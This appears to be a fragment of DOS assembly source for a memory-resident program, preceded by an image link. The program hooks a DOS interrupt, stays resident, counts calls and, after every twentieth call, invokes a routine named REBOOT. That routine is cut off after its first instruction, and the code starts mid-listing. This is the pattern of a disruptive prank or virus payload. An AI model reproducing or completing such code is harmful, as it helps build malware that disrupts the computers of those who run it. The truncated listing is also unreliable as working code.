 INT 21h
MOV [BXREG],BX
MOV [ESREG],ES
MOV AH,25h
MOV DX,offset NEW_INT
INT 21h
MOV DX,offset EOP
INT 27h
NEW_INT: PUSHF
INC WORD PTR CS:[COUNTER]
CMP WORD PTR CS:[COUNTER],20
JB NOCOUNTER
PUSH AX
PUSH BX
PUSH CX
PUSH DX
PUSH ES
PUSH DS
PUSH SS
PUSH SI
PUSH DI
JMP SKIP
NOCOUNTER: JMP ADIOS
SKIP:
CALL REBOOT
MOV WORD PTR CS:[COUNTER],0
POP DI
POP SI
POP SS
POP DS
POP ES
POP CX
POP BX
POP AX
ADIOS:
POPF
DB 0EAh
BXREG dw ?
ESREG dw ?

COUNTER dw 0

REBOOT: MOV AH,2

 